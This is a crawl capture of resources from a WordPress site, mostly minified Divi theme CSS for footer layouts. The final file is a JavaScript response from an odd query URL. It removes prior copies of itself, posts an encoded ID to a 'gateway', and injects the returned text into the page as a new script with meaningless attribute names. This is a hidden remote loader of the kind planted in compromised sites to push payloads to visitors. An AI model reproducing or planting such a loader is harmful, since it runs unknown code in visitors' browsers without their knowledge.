

--- FILE ---
content_type: text/css
request_url: https://zesteelectrique.com/wp-content/et-cache/368653/et-core-unified-cpt-tb-369812-tb-369765-deferred-368653.min.css?ver=1766824668
body_size: 272
content:
.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px;margin-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%;max-width:1190px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{line-height:100%;text-transform:uppercase;font-size:42px;line-height:100%;margin-bottom:0px!important;max-width:750px;font-weight:400!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h3{font-size:40px}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{font-size:36px;margin-bottom:0px!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_text_0_tb_footer{font-size:32px}}

--- FILE ---
content_type: text/css
request_url: https://zesteelectrique.com/wp-content/plugins/ddpro/build/falkor/css/falkor-footers.css?ver=6.0.3
body_size: 2366
content:
body #page-container #main-content .footer_1_f .et_pb_button_module_wrapper .et_pb_button{padding:10px 51px!important}.footer_1_f .et_pb_map{height:406px!important}.footer_1_f .five-columns .et_pb_promo.et_pb_module:last-child{margin-right:0!important}.footer_1_f .five-columns .et_pb_promo.et_pb_module{width:15%;float:left;margin-right:2.1%}.footer_1_f .et_pb_column a{transition:.3s}.footer_1_f .five-columns .et_pb_promo p{padding-bottom:0!important}.footer_1_f .five-columns .et_pb_promo a{display:block;padding-bottom:10px}.footer_1_f .five-columns .et_pb_promo:not(:last-child) a:before{content:"E";font-family:ETmodules!important;display:inline-block;width:0;overflow:hidden;vertical-align:middle;transition:.3s}.footer_1_f .five-columns .et_pb_promo:not(:last-child) a:hover:before{width:20px}.footer_1_f .et_pb_column_4_4 .et_pb_text:first-child a:last-child{margin-right:0!important}.footer_1_f .et_pb_column_4_4 .et_pb_text:first-child a{margin-right:2.4vw}.footer_1_f .et_pb_column a{transition:.3s;color:inherit!important}.footer_1_f .et_pb_column_1_2 a:last-child{margin-right:9px}.footer_1_f .et_pb_column_1_2 a{margin-left:.9vw}@media only screen and (min-width:1930px){.footer_1_f .et_pb_row:nth-child(2){padding-top:60px!important}.footer_1_f .et_pb_row:last-child{padding-top:60px!important;padding-bottom:50px!important}.footer_4_f .et_pb_row:last-child{max-width:1168px!important;padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:1390px){.footer_1_f .et_pb_row,.footer_1_f .et_pb_row:last-child{width:90%!important;max-width:90%!important}}@media only screen and (max-width:980px){.footer_1_f .et_pb_column_1_3:last-child{margin-right:0!important}.footer_1_f .et_pb_column_1_3{width:32%!important;margin-right:2%!important}.footer_1_f .et_pb_map{height:300px!important}.footer_1_f .five-columns .et_pb_promo.et_pb_module{width:18.9%;float:left;margin-right:2%}.footer_1_f ul.et_pb_social_media_follow{margin-right:0!important}}@media only screen and (max-width:767px){.footer_1_f .et_pb_row:nth-child(2) .et_pb_column .et_pb_main_blurb_image img{max-width:50px}.footer_1_f .five-columns .et_pb_promo.et_pb_module:nth-child(2n+2){margin-right:0!important}.footer_1_f .five-columns .et_pb_promo.et_pb_module{width:48%;margin-right:4%}.footer_1_f ul.et_pb_social_media_follow{float:left}.footer_1_f .et_pb_column_1_3{width:100%!important;margin-right:0!important}body #page-container .footer_1_f .et_pb_button{float:none!important;margin-top:0!important}.footer_1_f .et_pb_row:last-child .et_pb_column .et_pb_button_module_wrapper,.footer_1_f .et_pb_row:last-child .et_pb_column .et_pb_promo_description{text-align:center!important}}@media only screen and (max-width:480px){.footer_1_f .et_pb_row:nth-child(2) .et_pb_column{width:100%!important;float:left!important;margin-right:0!important;margin-bottom:30px!important}.footer_1_f .et_pb_map{height:250px!important}#page-container .footer_1_f .et_pb_row:first-child{width:100%!important}.footer_1_f .five-columns .et_pb_promo.et_pb_module{width:100%;margin-right:0;text-align:center}.footer_1_f ul.et_pb_social_media_follow{float:none;text-align:center}}.footer_2_f .et_pb_map{height:293px!important;opacity:.8}.footer_2_f .five-columns .et_pb_promo.et_pb_module:last-child{margin-right:0!important}.footer_2_f .five-columns .et_pb_promo.et_pb_module{width:18%;float:left;margin-right:2%}.footer_2_f .et_pb_column a{transition:.3s;color:inherit!important}.footer_2_f .five-columns p{padding-bottom:5px}.footer_2_f .five-columns .et_pb_promo:not(:last-child) a:before{content:"E";font-family:ETmodules!important;display:inline-block;width:0;overflow:hidden;vertical-align:middle;transition:.3s}.footer_2_f .five-columns .et_pb_promo:not(:last-child) a:hover:before{width:20px}.footer_2_f .et_pb_column_4_4 .et_pb_text:first-child a:last-child,body.et-fb .footer_2_f .et_pb_column_4_4 .et_pb_text:nth-child(2) a:last-child{margin-right:0!important}.footer_2_f .et_pb_column_4_4 .et_pb_text:first-child a,body.et-fb .footer_2_f .et_pb_column_4_4 .et_pb_text:nth-child(2) a{margin-right:2.4vw}@media only screen and (min-width:1930px){.footer_2_f .et_pb_row:nth-child(2){padding-top:60px!important}}@media only screen and (max-width:1390px){.footer_2_f .et_pb_row:last-child,.footer_2_f .et_pb_row:nth-child(2){width:90%!important;max-width:90%!important}}@media only screen and (max-width:980px){.footer_2_f .et_pb_map{height:250px!important;opacity:.8}.footer_2_f .five-columns .et_pb_promo.et_pb_module:last-child{width:60%!important}.footer_2_f .five-columns .et_pb_promo.et_pb_module{width:30%;float:none;margin-right:2%;display:inline-block;vertical-align:top}}@media only screen and (max-width:480px){.footer_2_f .five-columns .et_pb_promo.et_pb_module:last-child{width:100%!important}.footer_2_f .five-columns .et_pb_promo.et_pb_module{width:100%;margin-right:0;text-align:center!important;margin-bottom:10px!important}.footer_2_f .et_pb_column_4_4 .et_pb_text:first-child a{margin-right:0;margin-bottom:3px;display:block}#page-container .footer_2_f .et_pb_row:first-child{width:100%!important}}.footer_3_f .et_pb_column_1_4 .et_pb_number_counter:before{font-family:ETmodules!important;display:inline-block;vertical-align:middle;transition:.3s;position:absolute;left:0;top:2px;font-size:26px}.footer_3_f .et_pb_column_1_4:first-child .et_pb_number_counter:before{content:""}.footer_3_f .et_pb_column_1_4:nth-child(2) .et_pb_number_counter:before{content:""}.footer_3_f .et_pb_column_1_4:nth-child(3) .et_pb_number_counter:before{content:""}.footer_3_f .et_pb_column_1_4:nth-child(4) .et_pb_number_counter:before{content:""}.footer_3_f .et_pb_column_1_4 .et_pb_number_counter .percent p{line-height:100%}.footer_3_f .et_pb_column_1_4 .et_pb_number_counter .percent{height:auto!important;margin-bottom:0!important}.footer_3_f .et_pb_row:nth-child(2) a:last-child,body.et-fb .footer_3_f .et_pb_row:nth-child(3) a:last-child{margin-right:0!important}.footer_3_f .et_pb_row:nth-child(2) a,body.et-fb .footer_3_f .et_pb_row:nth-child(3) a{margin-right:2vw}@media only screen and (min-width:1930px){.footer_3_f .et_pb_row:first-child{padding-bottom:60px!important}.footer_3_f{padding-top:130px!important;padding-bottom:130px!important}}@media only screen and (max-width:1600px){.footer_3_f .et_pb_row:first-child{padding-left:2vw!important}}@media only screen and (max-width:1390px){.footer_3_f .et_pb_row{max-width:80%!important}}@media only screen and (max-width:980px){.footer_3_f .et_pb_row:first-child .et_pb_column:last-child{margin-right:0!important}.footer_3_f .et_pb_row:first-child .et_pb_column{width:23.5%!important;margin-right:2%!important}}@media only screen and (max-width:767px){.footer_3_f .et_pb_row:first-child .et_pb_number_counter h3.title{display:none!important}.footer_3_f .et_pb_row:first-child .et_pb_number_counter .percent p{font-size:20px}.footer_3_f .et_pb_column_1_4 .et_pb_number_counter:before{font-size:20px!important;top:-2px}.footer_3_f .et_pb_row:first-child{padding-left:0!important}}@media only screen and (max-width:480px){.footer_3_f .et_pb_row:first-child .et_pb_column:last-child{margin-bottom:0!important}.footer_3_f .et_pb_row:first-child .et_pb_column{width:100%!important;margin-right:0!important;text-align:center!important;margin-bottom:20px}.footer_3_f .et_pb_row:first-child .et_pb_column .et_pb_number_counter{display:inline-block}.footer_3_f .et_pb_row:nth-child(2) a{margin-right:0;display:block;margin-bottom:3px}}.footer_4_f .et_pb_blurb .et_pb_blurb_container{vertical-align:middle;padding-left:31px}.footer_4_f .et_pb_blurb .et_pb_main_blurb_image .et_pb_image_wrap img{display:block;min-width:40px}.footer_4_f .et_pb_blurb .et_pb_main_blurb_image .et_pb_image_wrap{border-radius:50%;border:2px solid #fff;padding:1.1vw}.footer_4_f .et_pb_blurb .et_pb_main_blurb_image{width:auto!important;vertical-align:middle}.footer_4_f .et_pb_column_1_2:first-child a{margin-right:1.1vw}@media only screen and (min-width:1930px){.footer_4_f .et_pb_row:first-child{padding-bottom:60px!important}}@media only screen and (max-width:1390px){#page-container .footer_4_f .et_pb_row{width:90%!important;padding-left:0!important;padding-right:0!important}.footer_4_f .et_pb_blurb .et_pb_main_blurb_image .et_pb_image_wrap{padding:1.5vw}}@media only screen and (max-width:980px){.footer_4_f .et_pb_row:first-child{width:90%!important;max-width:90%!important}.footer_4_f .et_pb_row:first-child .et_pb_column .et_pb_blurb{padding:40px 5px!important}.footer_4_f .et_pb_row:first-child .et_pb_column{width:32%!important;float:left!important;margin-right:2%!important;margin-bottom:0!important}.footer_4_f .et_pb_row:first-child .et_pb_column:last-child{margin-right:0!important}.footer_4_f .et_pb_row:first-child .et_pb_column .et_pb_main_blurb_image{display:block;margin-bottom:20px!important;text-align:center}.footer_4_f .et_pb_row:first-child .et_pb_column .et_pb_main_blurb_image img{margin:0 auto}.footer_4_f .et_pb_row:first-child .et_pb_column .et_pb_blurb_container{padding-left:0;text-align:center;display:block}.footer_4_f .et_pb_row:last-child .et_pb_column .et_pb_text,.footer_4_f .et_pb_row:last-child .et_pb_column .et_pb_text p{text-align:center!important}.footer_4_f .et_pb_row:last-child ul.et_pb_social_media_follow li{display:inline-block!important;float:none!important}.footer_4_f .et_pb_row:last-child ul.et_pb_social_media_follow{float:none;text-align:center!important;margin-top:0!important;margin-right:0!important}.footer_4_f .et_pb_blurb .et_pb_main_blurb_image .et_pb_image_wrap{padding:20px;display:inline-block}}@media only screen and (max-width:767px){.footer_4_f .et_pb_row:first-child .et_pb_column{width:100%!important;float:left!important;margin-right:0!important;margin-bottom:30px!important}.footer_4_f .et_pb_row:first-child .et_pb_column .et_pb_blurb{padding:10px 5px!important}}.footer_5_f .et_pb_column_1_4 .et_pb_blurb .et_pb_image_wrap .et-pb-icon{opacity:1}.footer_5_f .et_pb_column_1_4 .et_pb_blurb .et_pb_blurb_container{padding-left:13px;vertical-align:middle}.footer_5_f .et_pb_column_1_2:first-child a{margin-right:1.1vw}.footer_5_f .avatar{display:none!important}.footer_5_f .et_pb_posts .post-content{display:none!important}.footer_5_f .et_pb_posts .entry-featured-image-url img{height:100%;width:auto;max-width:none;position:relative;left:50%;transform:translate(-50%,0)}.footer_5_f .et_pb_posts .entry-featured-image-url{max-width:85px;float:left;height:68px;overflow:hidden;margin-right:.9vw}.footer_5_f .et_pb_posts .post-meta .published:before{content:"";display:inline-block;font-family:ETmodules;margin-right:.5vw}.footer_5_f .et_pb_posts article{border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:31px;padding-bottom:0}.footer_5_f .et_pb_posts article:last-child{margin-bottom:0!important;border-bottom:none!important;padding-bottom:0!important}.footer_5_f.view_port .et_pb_divider{width:30px;transition-delay:.5s;-moz-transition-delay:.5s;-webkit-transition-delay:.5s;-ms-transition-delay:.5s}@media only screen and (min-width:1930px){.footer_5_f .et_pb_row:nth-child(2){padding-top:60px!important}}@media only screen and (max-width:1390px){.footer_5_f .et_pb_row{width:90%!important;max-width:90%!important}}@media only screen and (max-width:980px){.footer_5_f .et_pb_row:nth-child(2) .et_pb_column:first-child,.footer_5_f .et_pb_row:nth-child(2) .et_pb_column:nth-child(2){border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:30px}.footer_5_f .et_pb_row:last-child .et_pb_column .et_pb_text,.footer_5_f .et_pb_row:last-child .et_pb_column .et_pb_text p{text-align:center!important}.footer_5_f .et_pb_row:last-child ul.et_pb_social_media_follow li{display:inline-block!important;float:none!important}.footer_5_f .et_pb_row:last-child ul.et_pb_social_media_follow{float:none;text-align:center!important;margin-top:0!important;margin-right:0!important}}@media only screen and (max-width:480px){.footer_5_f .et_pb_row:nth-child(2) .et_pb_column:not(:last-child){border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:30px}#page-container .footer_5_f .et_pb_row:first-child .et_pb_column:last-child{margin-bottom:0!important}#page-container .footer_5_f .et_pb_row:first-child .et_pb_column{margin-bottom:30px!important}.footer_5_f .et_pb_posts .entry-featured-image-url{margin-right:10px}}.footer_6_f .et_pb_blurb .et_pb_blurb_container{vertical-align:middle;padding-left:20px}.footer_6_f .et_pb_blurb .et_pb_main_blurb_image{width:auto!important}.footer_6_f a:hover{opacity:.5}.footer_6_f .et_pb_column a,.footer_6_f .et_pb_social_icon a:before{color:#757575!important}.footer_6_f .et_pb_column_1_2:first-child a{margin-right:1.1vw}.footer_6_f .et_pb_column:first-child a{margin-bottom:16px!important;display:inline-block}.footer_6_f .et_pb_column:nth-child(2) a,.footer_6_f .et_pb_column:nth-child(3) a{padding-bottom:14px!important;display:block}.footer_6_f .et_pb_column .et_pb_newsletter_description h2{font-weight:600!important}.footer_6_f .et_pb_row:first-child .et_pb_column:last-child{width:31%}.footer_6_f .et_pb_row:first-child .et_pb_column:nth-child(2) p,.footer_6_f .et_pb_row:first-child .et_pb_column:nth-child(3) p{padding-bottom:0!important}.footer_6_f .et_pb_row:first-child .et_pb_column:nth-child(3){width:17%}.footer_6_f .et_pb_row:first-child .et_pb_column:nth-child(2){width:20.2%}.footer_6_f .et_pb_social_media_follow li a{margin-right:4px!important}.footer_6_f .et_pb_row:last-child p img{vertical-align:sub;margin:0 2px}.footer_6_f .et_pb_newsletter_form p{padding-bottom:0!important;position:relative;margin-bottom:0!important}.footer_6_f .et_pb_column .et_pb_newsletter_button_wrap a{position:absolute!important;bottom:6px!important;top:unset!important;transform:none!important;right:10px!important}.footer_6_f .et_pb_newsletter .et_pb_newsletter_form p input{padding:17px 43px 17px 23px!important}.footer_6_f .et_pb_newsletter p label{display:block!important;position:absolute;width:100%;text-align:left;pointer-events:none;top:50%;transform:translate(0,-50%);padding-left:26px;color:#757575;font-size:16px;font-weight:400;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.footer_6_f .et_pb_newsletter .filled label,.footer_6_f .et_pb_newsletter p input:focus+label{-webkit-transform:translate3d(0,-240%,0);transform:translate3d(0,-240%,0);padding-left:0}.footer_6_f .et_pb_newsletter .filled input,.footer_6_f .et_pb_newsletter input:focus{color:#757575!important;font-size:16px;font-weight:400;box-shadow:inset 0 0 1px #9b9b9b}.footer_6_f .et_pb_newsletter p:not(.filled):not(.focus) input{color:transparent!important}.footer_6_f .et_pb_newsletter input::-webkit-input-placeholder{font-size:0!important}.footer_6_f .et_pb_newsletter input::-moz-placeholder{font-size:0!important}.footer_6_f .et_pb_newsletter input:-ms-input-placeholder{font-size:0!important}.footer_6_f .et_pb_newsletter input:-moz-placeholder{font-size:0!important}@media only screen and (min-width:1930px){.footer_6_f .et_pb_row:first-child{padding-top:60px!important;padding-bottom:60px!important}}@media only screen and (max-width:1390px){#page-container .footer_6_f .et_pb_row{width:90%!important}}@media only screen and (max-width:980px){.footer_6_f .et_pb_row:first-child{width:90%!important;max-width:90%!important}.footer_6_f .et_pb_row:first-child .et_pb_column .et_pb_blurb{padding:40px 5px!important}.footer_6_f .et_pb_row:first-child .et_pb_column{width:32%!important;float:left!important;margin-right:2%!important;margin-bottom:0!important}.footer_6_f .et_pb_row:first-child .et_pb_column:last-child{margin-right:0!important}.footer_6_f .et_pb_row:first-child .et_pb_column .et_pb_main_blurb_image{display:block;margin-bottom:10px!important}.footer_6_f .et_pb_row:first-child .et_pb_column .et_pb_main_blurb_image img{margin:0 auto}.footer_6_f .et_pb_row:first-child .et_pb_column .et_pb_blurb_container{padding-left:0;text-align:center;display:block}.footer_6_f .et_pb_row:last-child ul.et_pb_social_media_follow li{display:inline-block!important;float:none!important}.footer_6_f .et_pb_row:last-child ul.et_pb_social_media_follow{float:none;text-align:center!important;margin-top:0!important;margin-right:0!important}.footer_6_f .et_pb_row:first-child .et_pb_column:nth-child(3){margin-right:0!important}.footer_6_f .et_pb_row:first-child .et_pb_column:last-child{width:100%!important}.footer_6_f .et_pb_row h2{padding-bottom:20px!important}.footer_6_f .et_pb_row .et_pb_column:last-child h2{padding-bottom:0!important}.footer_6_f .et_pb_row:last-child .et_pb_column .et_pb_text{text-align:center!important}.footer_6_f .et_pb_row:last-child .et_pb_column:first-child{margin-bottom:10px!important}.footer_6_f .et_pb_row:last-child .et_pb_column{margin-bottom:0!important}.footer_6_f .et_pb_newsletter .filled label,.footer_6_f .et_pb_newsletter p input:focus+label{-webkit-transform:translate3d(0,-210%,0);transform:translate3d(0,-210%,0)}}@media only screen and (max-width:767px){.footer_6_f .et_pb_row:first-child .et_pb_column,.footer_6_f .et_pb_row:first-child .et_pb_column:last-child{width:47%!important;margin-bottom:30px!important}}@media only screen and (max-width:480px){.footer_6_f .et_pb_column .et_pb_newsletter_description{padding-bottom:0!important}.footer_6_f .et_pb_row:first-child .et_pb_column .et_pb_promo_description{text-align:center!important}.footer_6_f .et_pb_row:first-child .et_pb_column{width:100%!important;float:left!important;margin-right:0!important;margin-bottom:30px!important}.footer_6_f .et_pb_row:first-child .et_pb_column:last-child{width:100%!important}.footer_6_f .et_pb_row .et_pb_column .et_pb_promo h2{text-align:center!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zesteelectrique.com/?qxiqin=56x5
body_size: 651
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://zesteelectrique.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","BCK+ujGjuyfsNPiU2zJpvzRSbTBNNW0zRDF1dFhzejJQVXl2aTVlbkYxMFFOaUFOVjJnbzhNVWJlSlk9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();